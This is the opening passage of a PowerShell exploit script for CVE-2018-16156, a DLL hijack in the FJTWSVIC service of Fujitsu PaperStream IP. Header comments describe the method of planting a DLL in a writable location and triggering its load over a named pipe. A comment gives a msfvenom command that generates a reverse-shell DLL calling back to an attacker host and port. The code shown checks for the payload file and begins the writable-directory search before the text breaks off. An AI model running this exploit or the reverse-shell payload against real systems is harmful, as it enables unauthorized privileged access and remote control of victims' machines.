 # References:
# https://www.securifera.com/advisories/cve-2018-16156/
# https://github.com/securifera/CVE-2018-16156-Exploit
# A DLL hijack vulnerability exists in the FJTWSVIC service running as part of
# the Fujitsu PaperStream IP (TWAIN) software package. This exploit searches
# for a writable location, copies the specified DLL to that location and then
# triggers the DLL load by sending a message to FJTWSVIC over the FjtwMkic_Fjicube_32
# named pipe.
$ErrorActionPreference = "Stop"
# Example payload generated as follows
# msfvenom -p windows/x64/shell_reverse_tcp -f dll -o shell.dll LHOST=eth0 LPORT=4444
$PayloadFile = "C:\Windows\Temp\UninOldIS.dll"
if ((Test-Path $PayloadFile) -eq $false) {
    Write-Host "$PayloadFile not found, did you forget to upload it?"
    Exit 1
}
# Find Writable Location
$WritableDirectory = $null